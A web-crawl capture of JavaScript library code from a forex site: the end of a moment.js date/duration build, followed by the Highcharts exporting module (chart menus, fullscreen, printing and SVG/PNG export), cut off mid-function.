        : (c(this, "_weekdaysRegex") || (this._weekdaysRegex = et),
          this._weekdaysStrictRegex && e
            ? this._weekdaysStrictRegex
            : this._weekdaysRegex);
    }),
    (d.weekdaysShortRegex = function (e) {
      return this._weekdaysParseExact
        ? (c(this, "_weekdaysRegex") || st.call(this),
          e ? this._weekdaysShortStrictRegex : this._weekdaysShortRegex)
        : (c(this, "_weekdaysShortRegex") || (this._weekdaysShortRegex = tt),
          this._weekdaysShortStrictRegex && e
            ? this._weekdaysShortStrictRegex
            : this._weekdaysShortRegex);
    }),
    (d.weekdaysMinRegex = function (e) {
      return this._weekdaysParseExact
        ? (c(this, "_weekdaysRegex") || st.call(this),
          e ? this._weekdaysMinStrictRegex : this._weekdaysMinRegex)
        : (c(this, "_weekdaysMinRegex") || (this._weekdaysMinRegex = nt),
          this._weekdaysMinStrictRegex && e
            ? this._weekdaysMinStrictRegex
            : this._weekdaysMinRegex);
    }),
    (d.isPM = function (e) {
      return "p" === (e + "").toLowerCase().charAt(0);
    }),
    (d.meridiem = function (e, t, n) {
      return 11 < e ? (n ? "pm" : "PM") : n ? "am" : "AM";
    }),
    ft("en", {
      eras: [
        {
          since: "0001-01-01",
          until: 1 / 0,
          offset: 1,
          name: "Anno Domini",
          narrow: "AD",
          abbr: "AD",
        },
        {
          since: "0000-12-31",
          until: -1 / 0,
          offset: 1,
          name: "Before Christ",
          narrow: "BC",
          abbr: "BC",
        },
      ],
      dayOfMonthOrdinalParse: /\d{1,2}(th|st|nd|rd)/,
      ordinal: function (e) {
        var t = e % 10;
        return (
          e +
          (1 === M((e % 100) / 10)
            ? "th"
            : 1 == t
            ? "st"
            : 2 == t
            ? "nd"
            : 3 == t
            ? "rd"
            : "th")
        );
      },
    }),
    (_.lang = e("moment.lang is deprecated. Use moment.locale instead.", ft)),
    (_.langData = e(
      "moment.langData is deprecated. Use moment.localeData instead.",
      P
    ));
  var _n = Math.abs;
  function yn(e, t, n, s) {
    t = C(t, n);
    return (
      (e._milliseconds += s * t._milliseconds),
      (e._days += s * t._days),
      (e._months += s * t._months),
      e._bubble()
    );
  }
  function gn(e) {
    return e < 0 ? Math.floor(e) : Math.ceil(e);
  }
  function wn(e) {
    return (4800 * e) / 146097;
  }
  function pn(e) {
    return (146097 * e) / 4800;
  }
  function kn(e) {
    return function () {
      return this.as(e);
    };
  }
  (de = kn("ms")),
    (t = kn("s")),
    (ye = kn("m")),
    (he = kn("h")),
    (Fe = kn("d")),
    (_e = kn("w")),
    (me = kn("M")),
    (Qe = kn("Q")),
    (i = kn("y")),
    (ce = de);
  function Mn(e) {
    return function () {
      return this.isValid() ? this._data[e] : NaN;
    };
  }
  var we = Mn("milliseconds"),
    fe = Mn("seconds"),
    ge = Mn("minutes"),
    Pe = Mn("hours"),
    d = Mn("days"),
    vn = Mn("months"),
    Dn = Mn("years");
  var Yn = Math.round,
    Sn = { ss: 44, s: 45, m: 45, h: 22, d: 26, w: null, M: 11 };
  function On(e, t, n, s) {
    var i = C(e).abs(),
      r = Yn(i.as("s")),
      a = Yn(i.as("m")),
      o = Yn(i.as("h")),
      u = Yn(i.as("d")),
      l = Yn(i.as("M")),
      d = Yn(i.as("w")),
      i = Yn(i.as("y")),
      r =
        (r <= n.ss ? ["s", r] : r < n.s && ["ss", r]) ||
        (a <= 1 ? ["m"] : a < n.m && ["mm", a]) ||
        (o <= 1 ? ["h"] : o < n.h && ["hh", o]) ||
        (u <= 1 ? ["d"] : u < n.d && ["dd", u]);
    return (
      ((r =
        (r = null != n.w ? r || (d <= 1 ? ["w"] : d < n.w && ["ww", d]) : r) ||
        (l <= 1 ? ["M"] : l < n.M && ["MM", l]) ||
        (i <= 1 ? ["y"] : ["yy", i]))[2] = t),
      (r[3] = 0 < +e),
      (r[4] = s),
      function (e, t, n, s, i) {
        return i.relativeTime(t || 1, !!n, e, s);
      }.apply(null, r)
    );
  }
  var bn = Math.abs;
  function Tn(e) {
    return (0 < e) - (e < 0) || +e;
  }
  function xn() {
    var e, t, n, s, i, r, a, o, u, l, d;
    return this.isValid()
      ? ((e = bn(this._milliseconds) / 1e3),
        (t = bn(this._days)),
        (n = bn(this._months)),
        (o = this.asSeconds())
          ? ((s = m(e / 60)),
            (i = m(s / 60)),
            (e %= 60),
            (s %= 60),
            (r = m(n / 12)),
            (n %= 12),
            (a = e ? e.toFixed(3).replace(/\.?0+$/, "") : ""),
            (u = Tn(this._months) !== Tn(o) ? "-" : ""),
            (l = Tn(this._days) !== Tn(o) ? "-" : ""),
            (d = Tn(this._milliseconds) !== Tn(o) ? "-" : ""),
            (o < 0 ? "-" : "") +
              "P" +
              (r ? u + r + "Y" : "") +
              (n ? u + n + "M" : "") +
              (t ? l + t + "D" : "") +
              (i || s || e ? "T" : "") +
              (i ? d + i + "H" : "") +
              (s ? d + s + "M" : "") +
              (e ? d + a + "S" : ""))
          : "P0D")
      : this.localeData().invalidDate();
  }
  var U = Ct.prototype;
  return (
    (U.isValid = function () {
      return this._isValid;
    }),
    (U.abs = function () {
      var e = this._data;
      return (
        (this._milliseconds = _n(this._milliseconds)),
        (this._days = _n(this._days)),
        (this._months = _n(this._months)),
        (e.milliseconds = _n(e.milliseconds)),
        (e.seconds = _n(e.seconds)),
        (e.minutes = _n(e.minutes)),
        (e.hours = _n(e.hours)),
        (e.months = _n(e.months)),
        (e.years = _n(e.years)),
        this
      );
    }),
    (U.add = function (e, t) {
      return yn(this, e, t, 1);
    }),
    (U.subtract = function (e, t) {
      return yn(this, e, t, -1);
    }),
    (U.as = function (e) {
      if (!this.isValid()) return NaN;
      var t,
        n,
        s = this._milliseconds;
      if ("month" === (e = o(e)) || "quarter" === e || "year" === e)
        switch (((t = this._days + s / 864e5), (n = this._months + wn(t)), e)) {
          case "month":
            return n;
          case "quarter":
            return n / 3;
          case "year":
            return n / 12;
        }
      else
        switch (((t = this._days + Math.round(pn(this._months))), e)) {
          case "week":
            return t / 7 + s / 6048e5;
          case "day":
            return t + s / 864e5;
          case "hour":
            return 24 * t + s / 36e5;
          case "minute":
            return 1440 * t + s / 6e4;
          case "second":
            return 86400 * t + s / 1e3;
          case "millisecond":
            return Math.floor(864e5 * t) + s;
          default:
            throw new Error("Unknown unit " + e);
        }
    }),
    (U.asMilliseconds = de),
    (U.asSeconds = t),
    (U.asMinutes = ye),
    (U.asHours = he),
    (U.asDays = Fe),
    (U.asWeeks = _e),
    (U.asMonths = me),
    (U.asQuarters = Qe),
    (U.asYears = i),
    (U.valueOf = ce),
    (U._bubble = function () {
      var e = this._milliseconds,
        t = this._days,
        n = this._months,
        s = this._data;
      return (
        (0 <= e && 0 <= t && 0 <= n) ||
          (e <= 0 && t <= 0 && n <= 0) ||
          ((e += 864e5 * gn(pn(n) + t)), (n = t = 0)),
        (s.milliseconds = e % 1e3),
        (e = m(e / 1e3)),
        (s.seconds = e % 60),
        (e = m(e / 60)),
        (s.minutes = e % 60),
        (e = m(e / 60)),
        (s.hours = e % 24),
        (t += m(e / 24)),
        (n += e = m(wn(t))),
        (t -= gn(pn(e))),
        (e = m(n / 12)),
        (n %= 12),
        (s.days = t),
        (s.months = n),
        (s.years = e),
        this
      );
    }),
    (U.clone = function () {
      return C(this);
    }),
    (U.get = function (e) {
      return (e = o(e)), this.isValid() ? this[e + "s"]() : NaN;
    }),
    (U.milliseconds = we),
    (U.seconds = fe),
    (U.minutes = ge),
    (U.hours = Pe),
    (U.days = d),
    (U.weeks = function () {
      return m(this.days() / 7);
    }),
    (U.months = vn),
    (U.years = Dn),
    (U.humanize = function (e, t) {
      var n, s;
      return this.isValid()
        ? ((n = !1),
          (s = Sn),
          "object" == typeof e && ((t = e), (e = !1)),
          "boolean" == typeof e && (n = e),
          "object" == typeof t &&
            ((s = Object.assign({}, Sn, t)), null != t.s) &&
            null == t.ss &&
            (s.ss = t.s - 1),
          (e = this.localeData()),
          (t = On(this, !n, s, e)),
          n && (t = e.pastFuture(+this, t)),
          e.postformat(t))
        : this.localeData().invalidDate();
    }),
    (U.toISOString = xn),
    (U.toString = xn),
    (U.toJSON = xn),
    (U.locale = Xt),
    (U.localeData = Kt),
    (U.toIsoString = e(
      "toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",
      xn
    )),
    (U.lang = Ke),
    s("X", 0, 0, "unix"),
    s("x", 0, 0, "valueOf"),
    h("x", ke),
    h("X", /[+-]?\d+(\.\d{1,3})?/),
    v("X", function (e, t, n) {
      n._d = new Date(1e3 * parseFloat(e));
    }),
    v("x", function (e, t, n) {
      n._d = new Date(M(e));
    }),
    (_.version = "2.30.0"),
    (H = R),
    (_.fn = u),
    (_.min = function () {
      return Pt("isBefore", [].slice.call(arguments, 0));
    }),
    (_.max = function () {
      return Pt("isAfter", [].slice.call(arguments, 0));
    }),
    (_.now = function () {
      return Date.now ? Date.now() : +new Date();
    }),
    (_.utc = l),
    (_.unix = function (e) {
      return R(1e3 * e);
    }),
    (_.months = function (e, t) {
      return fn(e, t, "months");
    }),
    (_.isDate = V),
    (_.locale = ft),
    (_.invalid = I),
    (_.duration = C),
    (_.isMoment = k),
    (_.weekdays = function (e, t, n) {
      return mn(e, t, n, "weekdays");
    }),
    (_.parseZone = function () {
      return R.apply(null, arguments).parseZone();
    }),
    (_.localeData = P),
    (_.isDuration = Ut),
    (_.monthsShort = function (e, t) {
      return fn(e, t, "monthsShort");
    }),
    (_.weekdaysMin = function (e, t, n) {
      return mn(e, t, n, "weekdaysMin");
    }),
    (_.defineLocale = mt),
    (_.updateLocale = function (e, t) {
      var n, s;
      return (
        null != t
          ? ((s = ut),
            null != W[e] && null != W[e].parentLocale
              ? W[e].set(X(W[e]._config, t))
              : ((t = X((s = null != (n = ct(e)) ? n._config : s), t)),
                null == n && (t.abbr = e),
                ((s = new K(t)).parentLocale = W[e]),
                (W[e] = s)),
            ft(e))
          : null != W[e] &&
            (null != W[e].parentLocale
              ? ((W[e] = W[e].parentLocale), e === ft() && ft(e))
              : null != W[e] && delete W[e]),
        W[e]
      );
    }),
    (_.locales = function () {
      return ee(W);
    }),
    (_.weekdaysShort = function (e, t, n) {
      return mn(e, t, n, "weekdaysShort");
    }),
    (_.normalizeUnits = o),
    (_.relativeTimeRounding = function (e) {
      return void 0 === e ? Yn : "function" == typeof e && ((Yn = e), !0);
    }),
    (_.relativeTimeThreshold = function (e, t) {
      return (
        void 0 !== Sn[e] &&
        (void 0 === t ? Sn[e] : ((Sn[e] = t), "s" === e && (Sn.ss = t - 1), !0))
      );
    }),
    (_.calendarFormat = function (e, t) {
      return (e = e.diff(t, "days", !0)) < -6
        ? "sameElse"
        : e < -1
        ? "lastWeek"
        : e < 0
        ? "lastDay"
        : e < 1
        ? "sameDay"
        : e < 2
        ? "nextDay"
        : e < 7
        ? "nextWeek"
        : "sameElse";
    }),
    (_.prototype = u),
    (_.HTML5_FMT = {
      DATETIME_LOCAL: "YYYY-MM-DDTHH:mm",
      DATETIME_LOCAL_SECONDS: "YYYY-MM-DDTHH:mm:ss",
      DATETIME_LOCAL_MS: "YYYY-MM-DDTHH:mm:ss.SSS",
      DATE: "YYYY-MM-DD",
      TIME: "HH:mm",
      TIME_SECONDS: "HH:mm:ss",
      TIME_MS: "HH:mm:ss.SSS",
      WEEK: "GGGG-[W]WW",
      MONTH: "YYYY-MM",
    }),
    _
  );
});
//# sourceMappingURL=moment.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/lib/exporting.js?v=20260125143958
body_size: 6368
content:
!/**
 * Highcharts JS v12.0.1 (2024-11-28)
 * @module highcharts/modules/exporting
 * @requires highcharts
 *
 * Exporting module
 *
 * (c) 2010-2024 Torstein Honsi
 *
 * License: www.highcharts.com/license
*/function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("highcharts"),require("highcharts").AST,require("highcharts").Chart):"function"==typeof define&&define.amd?define("highcharts/exporting",[["highcharts/highcharts"],["highcharts/highcharts","AST"],["highcharts/highcharts","Chart"]],t):"object"==typeof exports?exports["highcharts/exporting"]=t(require("highcharts"),require("highcharts").AST,require("highcharts").Chart):e.Highcharts=t(e.Highcharts,e.Highcharts.AST,e.Highcharts.Chart)}(this,(e,t,n)=>(()=>{"use strict";var i,o,r,s={660:e=>{e.exports=t},960:e=>{e.exports=n},944:t=>{t.exports=e}},l={};function a(e){var t=l[e];if(void 0!==t)return t.exports;var n=l[e]={exports:{}};return s[e](n,n.exports,a),n.exports}a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var c={};a.d(c,{default:()=>J});var h=a(944),p=/*#__PURE__*/a.n(h),u=a(660),d=/*#__PURE__*/a.n(u);a(960),function(e){e.compose=function(e){return e.navigation||(e.navigation=new t(e)),e};class t{constructor(e){this.updates=[],this.chart=e}addUpdate(e){this.chart.navigation.updates.push(e)}update(e,t){this.updates.forEach(n=>{n.call(this.chart,e,t)})}}e.Additions=t}(i||(i={}));let g=i,{isTouchDevice:f}=p(),m={exporting:{allowTableSorting:!0,type:"image/png",url:"https://export-svg.highcharts.com/",pdfFont:{normal:void 0,bold:void 0,bolditalic:void 0,italic:void 0},printMaxWidth:780,scale:2,buttons:{contextButton:{className:"highcharts-contextbutton",menuClassName:"highcharts-contextmenu",symbol:"menu",titleKey:"contextButtonTitle",menuItems:["viewFullscreen","printChart","separator","downloadPNG","downloadJPEG","downloadSVG"],y:-5}},menuItemDefinitions:{viewFullscreen:{textKey:"viewFullscreen",onclick:function(){this.fullscreen&&this.fullscreen.toggle()}},printChart:{textKey:"printChart",onclick:function(){this.print()}},separator:{separator:!0},downloadPNG:{textKey:"downloadPNG",onclick:function(){this.exportChart()}},downloadJPEG:{textKey:"downloadJPEG",onclick:function(){this.exportChart({type:"image/jpeg"})}},downloadPDF:{textKey:"downloadPDF",onclick:function(){this.exportChart({type:"application/pdf"})}},downloadSVG:{textKey:"downloadSVG",onclick:function(){this.exportChart({type:"image/svg+xml"})}}}},lang:{viewFullscreen:"View in full screen",exitFullscreen:"Exit from full screen",printChart:"Print chart",downloadPNG:"Download PNG image",downloadJPEG:"Download JPEG image",downloadPDF:"Download PDF document",downloadSVG:"Download SVG vector image",contextButtonTitle:"Chart context menu"},navigation:{buttonOptions:{symbolSize:14,symbolX:14.5,symbolY:13.5,align:"right",buttonSpacing:5,height:28,verticalAlign:"top",width:28,symbolFill:"#666666",symbolStroke:"#666666",symbolStrokeWidth:3,theme:{fill:"#ffffff",padding:5,stroke:"none","stroke-linecap":"round"}},menuStyle:{border:"none",borderRadius:"3px",background:"#ffffff",padding:"0.5em"},menuItemStyle:{background:"none",borderRadius:"3px",color:"#333333",padding:"0.5em",fontSize:f?"0.9em":"0.8em",transition:"background 250ms, color 250ms"},menuItemHoverStyle:{background:"#f2f2f2"}}};!function(e){let t=[];function n(e,t,n,i){return[["M",e,t+2.5],["L",e+n,t+2.5],["M",e,t+i/2+.5],["L",e+n,t+i/2+.5],["M",e,t+i-1.5],["L",e+n,t+i-1.5]]}function i(e,t,n,i){let o=i/3-2;return[].concat(this.circle(n-o,t,o,o),this.circle(n-o,t+o+4,o,o),this.circle(n-o,t+2*(o+4),o,o))}e.compose=function(e){if(-1===t.indexOf(e)){t.push(e);let o=e.prototype.symbols;o.menu=n,o.menuball=i.bind(o)}}}(o||(o={}));let x=o,{composed:y}=p(),{addEvent:b,fireEvent:v,pushUnique:w}=p();function S(){this.fullscreen=new E(this)}class E{static compose(e){w(y,"Fullscreen")&&b(e,"beforeRender",S)}constructor(e){this.chart=e,this.isOpen=!1;let t=e.renderTo;!this.browserProps&&("function"==typeof t.requestFullscreen?this.browserProps={fullscreenChange:"fullscreenchange",requestFullscreen:"requestFullscreen",exitFullscreen:"exitFullscreen"}:t.mozRequestFullScreen?this.browserProps={fullscreenChange:"mozfullscreenchange",requestFullscreen:"mozRequestFullScreen",exitFullscreen:"mozCancelFullScreen"}:t.webkitRequestFullScreen?this.browserProps={fullscreenChange:"webkitfullscreenchange",requestFullscreen:"webkitRequestFullScreen",exitFullscreen:"webkitExitFullscreen"}:t.msRequestFullscreen&&(this.browserProps={fullscreenChange:"MSFullscreenChange",requestFullscreen:"msRequestFullscreen",exitFullscreen:"msExitFullscreen"}))}close(){let e=this,t=e.chart,n=t.options.chart;v(t,"fullscreenClose",null,function(){e.isOpen&&e.browserProps&&t.container.ownerDocument instanceof Document&&t.container.ownerDocument[e.browserProps.exitFullscreen](),e.unbindFullscreenEvent&&(e.unbindFullscreenEvent=e.unbindFullscreenEvent()),t.setSize(e.origWidth,e.origHeight,!1),e.origWidth=void 0,e.origHeight=void 0,n.width=e.origWidthOption,n.height=e.origHeightOption,e.origWidthOption=void 0,e.origHeightOption=void 0,e.isOpen=!1,e.setButtonText()})}open(){let e=this,t=e.chart,n=t.options.chart;v(t,"fullscreenOpen",null,function(){if(n&&(e.origWidthOption=n.width,e.origHeightOption=n.height),e.origWidth=t.chartWidth,e.origHeight=t.chartHeight,e.browserProps){let n=b(t.container.ownerDocument,e.browserProps.fullscreenChange,function(){e.isOpen?(e.isOpen=!1,e.close()):(t.setSize(null,null,!1),e.isOpen=!0,e.setButtonText())}),i=b(t,"destroy",n);e.unbindFullscreenEvent=()=>{n(),i()};let o=t.renderTo[e.browserProps.requestFullscreen]();o&&o.catch(function(){alert("Full screen is not supported inside a frame.")})}})}setButtonText(){let e=this.chart,t=e.exportDivElements,n=e.options.exporting,i=n&&n.buttons&&n.buttons.contextButton.menuItems,o=e.options.lang;if(n&&n.menuItemDefinitions&&o&&o.exitFullscreen&&o.viewFullscreen&&i&&t){let e=t[i.indexOf("viewFullscreen")];e&&d().setElementHTML(e,this.isOpen?o.exitFullscreen:n.menuItemDefinitions.viewFullscreen.text||o.viewFullscreen)}}toggle(){this.isOpen?this.close():this.open()}}let{win:C}=p(),{discardElement:T,objectEach:O}=p(),F={ajax:function(e){let t={json:"application/json",xml:"application/xml",text:"text/plain",octet:"application/octet-stream"},n=new XMLHttpRequest;function i(t,n){e.error&&e.error(t,n)}if(!e.url)return!1;n.open((e.type||"get").toUpperCase(),e.url,!0),e.headers&&e.headers["Content-Type"]||n.setRequestHeader("Content-Type",t[e.dataType||"json"]||t.text),O(e.headers,function(e,t){n.setRequestHeader(t,e)}),e.responseType&&(n.responseType=e.responseType),n.onreadystatechange=function(){let t;if(4===n.readyState){if(200===n.status){if("blob"!==e.responseType&&(t=n.responseText,"json"===e.dataType))try{t=JSON.parse(t)}catch(e){if(e instanceof Error)return i(n,e)}return e.success&&e.success(t,n)}i(n,n.responseText)}},e.data&&"string"!=typeof e.data&&(e.data=JSON.stringify(e.data)),n.send(e.data)},getJSON:function(e,t){F.ajax({url:e,success:t,dataType:"json",headers:{"Content-Type":"text/plain"}})},post:function(e,t,n){let i=new C.FormData;O(t,function(e,t){i.append(t,e)}),i.append("b64","true");let{filename:o,type:r}=t;return C.fetch(e,{method:"POST",body:i,...n}).then(e=>{e.ok&&e.text().then(e=>{let t=document.createElement("a");t.href=`data:${r};base64,${e}`,t.download=o,t.click(),T(t)})})}},{defaultOptions:P}=p(),{doc:M,SVG_NS:k,win:N}=p(),{addEvent:H,css:D,createElement:G,discardElement:q,extend:I,find:W,fireEvent:R,isObject:j,merge:V,objectEach:$,pick:z,removeEvent:L,uniqueKey:A}=p();!function(e){let t;let n=[/-/,/^(clipPath|cssText|d|height|width)$/,/^font$/,/[lL]ogical(Width|Height)$/,/^parentRule$/,/^(cssRules|ownerRules)$/,/perspective/,/TapHighlightColor/,/^transition/,/^length$/,/^\d+$/],i=["fill","stroke","strokeLinecap","strokeLinejoin","strokeWidth","textAnchor","x","y"];e.inlineAllowlist=[];let o=["clipPath","defs","desc"];function r(e){let t,n;let i=this,o=i.renderer,r=V(i.options.navigation.buttonOptions,e),s=r.onclick,l=r.menuItems,a=r.symbolSize||12;if(i.btnCount||(i.btnCount=0),i.exportDivElements||(i.exportDivElements=[],i.exportSVGElements=[]),!1===r.enabled||!r.theme)return;let c=i.styledMode?{}:r.theme;s?n=function(e){e&&e.stopPropagation(),s.call(i,e)}:l&&(n=function(e){e&&e.stopPropagation(),i.contextMenu(h.menuClassName,l,h.translateX||0,h.translateY||0,h.width||0,h.height||0,h),h.setState(2)}),r.text&&r.symbol?c.paddingLeft=z(c.paddingLeft,30):r.text||I(c,{width:r.width,height:r.height,padding:0});let h=o.button(r.text,0,0,n,c,void 0,void 0,void 0,void 0,r.useHTML).addClass(e.className).attr({title:z(i.options.lang[r._titleKey||r.titleKey],"")});h.menuClassName=e.menuClassName||"highcharts-menu-"+i.btnCount++,r.symbol&&(t=o.symbol(r.symbol,Math.round((r.symbolX||0)-a/2),Math.round((r.symbolY||0)-a/2),a,a,{width:a,height:a}).addClass("highcharts-button-symbol").attr({zIndex:1}).add(h),i.styledMode||t.attr({stroke:r.symbolStroke,fill:r.symbolFill,"stroke-width":r.symbolStrokeWidth||1})),h.add(i.exportingGroup).align(I(r,{width:h.width,x:z(r.x,i.buttonOffset)}),!0,"spacingBox"),i.buttonOffset+=((h.width||0)+r.buttonSpacing)*("right"===r.align?-1:1),i.exportSVGElements.push(h,t)}function s(){if(!this.printReverseInfo)return;let{childNodes:e,origDisplay:n,resetParams:i}=this.printReverseInfo;this.moveContainers(this.renderTo),[].forEach.call(e,function(e,t){1===e.nodeType&&(e.style.display=n[t]||"")}),this.isPrinting=!1,i&&this.setSize.apply(this,i),delete this.printReverseInfo,t=void 0,R(this,"afterPrint")}function l(){let e=M.body,t=this.options.exporting.printMaxWidth,n={childNodes:e.childNodes,origDisplay:[],resetParams:void 0};this.isPrinting=!0,this.pointer?.reset(void 0,0),R(this,"beforePrint"),t&&this.chartWidth>t&&(n.resetParams=[this.options.chart.width,void 0,!1],this.setSize(t,void 0,!1)),[].forEach.call(n.childNodes,function(e,t){1===e.nodeType&&(n.origDisplay[t]=e.style.display,e.style.display="none")}),this.moveContainers(e),this.printReverseInfo=n}function a(e){e.renderExporting(),H(e,"redraw",e.renderExporting),H(e,"destroy",e.destroyExport)}function c(e,t,n,i,o,r,s){let l=this,a=l.options.navigation,c=l.chartWidth,h=l.chartHeight,u="cache-"+e,g=Math.max(o,r),f,m=l[u];m||(l.exportContextMenu=l[u]=m=G("div",{className:e},{position:"absolute",zIndex:1e3,padding:g+"px",pointerEvents:"auto",...l.renderer.style},l.scrollablePlotArea?.fixedDiv||l.container),f=G("ul",{className:"highcharts-menu"},l.styledMode?{}:{listStyle:"none",margin:0,padding:0},m),l.styledMode||D(f,I({MozBoxShadow:"3px 3px 10px #888",WebkitBoxShadow:"3px 3px 10px #888",boxShadow:"3px 3px 10px #888"},a.menuStyle)),m.hideMenu=function(){D(m,{display:"none"}),s&&s.setState(0),l.openMenu=!1,D(l.renderTo,{overflow:"hidden"}),D(l.container,{overflow:"hidden"}),p().clearTimeout(m.hideTimer),R(l,"exportMenuHidden")},l.exportEvents.push(H(m,"mouseleave",function(){m.hideTimer=N.setTimeout(m.hideMenu,500)}),H(m,"mouseenter",function(){p().clearTimeout(m.hideTimer)}),H(M,"mouseup",function(t){l.pointer?.inClass(t.target,e)||m.hideMenu()}),H(m,"click",function(){l.openMenu&&m.hideMenu()})),t.forEach(function(e){if("string"==typeof e&&(e=l.options.exporting.menuItemDefinitions[e]),j(e,!0)){let t;e.separator?t=G("hr",void 0,void 0,f):("viewData"===e.textKey&&l.isDataTableVisible&&(e.textKey="hideData"),t=G("li",{className:"highcharts-menu-item",onclick:function(t){t&&t.stopPropagation(),m.hideMenu(),"string"!=typeof e&&e.onclick&&e.onclick.apply(l,arguments)}},void 0,f),d().setElementHTML(t,e.text||l.options.lang[e.textKey]),l.styledMode||(t.onmouseover=function(){D(this,a.menuItemHoverStyle)},t.onmouseout=function(){D(this,a.menuItemStyle)},D(t,I({cursor:"pointer"},a.menuItemStyle||{})))),l.exportDivElements.push(t)}}),l.exportDivElements.push(f,m),l.exportMenuWidth=m.offsetWidth,l.exportMenuHeight=m.offsetHeight);let x={display:"block"};n+(l.exportMenuWidth||0)>c?x.right=c-n-o-g+"px":x.left=n-g+"px",i+r+(l.exportMenuHeight||0)>h&&s.alignOptions?.verticalAlign!=="top"?x.bottom=h-i-g+"px":x.top=i+r-g+"px",D(m,x),D(l.renderTo,{overflow:""}),D(l.container,{overflow:""}),l.openMenu=!0,R(l,"exportMenuShown")}function h(e){let t;let n=e?e.target:this,i=n.exportSVGElements,o=n.exportDivElements,r=n.exportEvents;i&&(i.forEach((e,o)=>{e&&(e.onclick=e.ontouchstart=null,n[t="cache-"+e.menuClassName]&&delete n[t],i[o]=e.destroy())}),i.length=0),n.exportingGroup&&(n.exportingGroup.destroy(),delete n.exportingGroup),o&&(o.forEach(function(e,t){e&&(p().clearTimeout(e.hideTimer),L(e,"mouseleave"),o[t]=e.onmouseout=e.onmouseover=e.ontouchstart=e.onclick=null,q(e))}),o.length=0),r&&(r.forEach(function(e){e()}),r.length=0)}function u(e,t){let n=this.getSVGForExport(e,t);e=V(this.options.exporting,e),F.post(e.url,{filename:e.filename?e.filename.replace(/\//g,"-"):this.getFilename(),type:e.type,width:e.width,scale:e.scale,svg:n},e.fetchOptions)}function f(e){return e&&this.inlineStyles(),this.container.innerHTML}function y(){let e=this.userOptions.title&&this.userOptions.title.text,t=this.options.exporting.filename;return t?t.replace(/\//g,"-"):("string"==typeof e&&(t=e.toLowerCase().replace(/<\/?[^>]+(>|$)/g,"").replace(/[\s_]+/g,"-").replace(/[^a-z\d\-]/g,"").replace(/^[\-]+/g,"").replace(/[\-]+/g,"-").substr(0,24).replace(/[\-]+$/g,"")),(!t||t.length<5)&&(t="chart"),t)}function b(e){let t,n,i=V(this.options,e);i.plotOptions=V(this.userOptions.plotOptions,e&&e.plotOptions),i.time=V(this.userOptions.time,e&&e.time);let o=G("div",null,{position:"absolute",top:"-9999em",width:this.chartWidth+"px",height:this.chartHeight+"px"},M.body),r=this.renderTo.style.width,s=this.renderTo.style.height,l=i.exporting.sourceWidth||i.chart.width||/px$/.test(r)&&parseInt(r,10)||(i.isGantt?800:600),a=i.exporting.sourceHeight||i.chart.height||/px$/.test(s)&&parseInt(s,10)||400;I(i.chart,{animation:!1,renderTo:o,forExport:!0,renderer:"SVGRenderer",width:l,height:a}),i.exporting.enabled=!1,delete i.data,i.series=[],this.series.forEach(function(e){(n=V(e.userOptions,{animation:!1,enableMouseTracking:!1,showCheckbox:!1,visible:e.visible})).isInternal||i.series.push(n)});let c={};this.axes.forEach(function(e){e.userOptions.internalKey||(e.userOptions.internalKey=A()),e.options.isInternal||(c[e.coll]||(c[e.coll]=!0,i[e.coll]=[]),i[e.coll].push(V(e.userOptions,{visible:e.visible,type:e.type,uniqueNames:e.uniqueNames})))}),i.colorAxis=this.userOptions.colorAxis;let h=new this.constructor(i,this.callback);return e&&["xAxis","yAxis","series"].forEach(function(t){let n={};e[t]&&(n[t]=e[t],h.update(n))}),this.axes.forEach(function(e){let t=W(h.axes,function(t){return t.options.internalKey===e.userOptions.internalKey}),n=e.getExtremes(),i=n.userMin,o=n.userMax;t&&(void 0!==i&&i!==t.min||void 0!==o&&o!==t.max)&&t.setExtremes(i,o,!0,!1)}),t=h.getChartHTML(this.styledMode||i.exporting?.applyStyleSheets),R(this,"getSVG",{chartCopy:h}),t=this.sanitizeSVG(t,i),i=null,h.destroy(),q(o),t}function v(e,t){let n=this.options.exporting;return this.getSVG(V({chart:{borderRadius:0}},n.chartOptions,t,{exporting:{sourceWidth:e&&e.sourceWidth||n.sourceWidth,sourceHeight:e&&e.sourceHeight||n.sourceHeight}}))}function w(){let t;let r=e.inlineAllowlist,s={},l=M.createElement("iframe");D(l,{width:"1px",height:"1px",visibility:"hidden"}),M.body.appendChild(l);let a=l.contentWindow&&l.contentWindow.document;a&&a.body.appendChild(a.createElementNS(k,"svg")),function e(l){let c,h,u,d,g,f;let m={};if(a&&1===l.nodeType&&-1===o.indexOf(l.nodeName)){if(c=N.getComputedStyle(l,null),h="svg"===l.nodeName?{}:N.getComputedStyle(l.parentNode,null),!s[l.nodeName]){t=a.getElementsByTagName("svg")[0],u=a.createElementNS(l.namespaceURI,l.nodeName),t.appendChild(u);let e=N.getComputedStyle(u,null),n={};for(let t in e)t.length<1e3&&"string"==typeof e[t]&&!/^\d+$/.test(t)&&(n[t]=e[t]);s[l.nodeName]=n,"text"===l.nodeName&&delete s.text.fill,t.removeChild(u)}for(let e in c)(p().isFirefox||p().isMS||p().isSafari||Object.hasOwnProperty.call(c,e))&&function(e,t){if(d=g=!1,r.length){for(f=r.length;f--&&!g;)g=r[f].test(t);d=!g}for("transform"===t&&"none"===e&&(d=!0),f=n.length;f--&&!d;){if(t.length>1e3)throw Error("Input too long");d=n[f].test(t)||"function"==typeof e}!d&&(h[t]!==e||"svg"===l.nodeName)&&s[l.nodeName][t]!==e&&(i&&-1===i.indexOf(t)?m[t]=e:e&&l.setAttribute(t.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}),e))}(c[e],e);if(D(l,m),"svg"===l.nodeName&&l.setAttribute("stroke-width","1px"),"text"===l.nodeName)return;[].forEach.call(l.children||l.childNodes,e)}}(this.container.querySelector("svg")),t.parentNode.removeChild(t),l.parentNode.removeChild(l)}function S(e){let{scrollablePlotArea:t}=this;(t?[t.fixedDiv,t.scrollingContainer]:[this.container]).forEach(function(t){e.appendChild(t)})}function C(){let 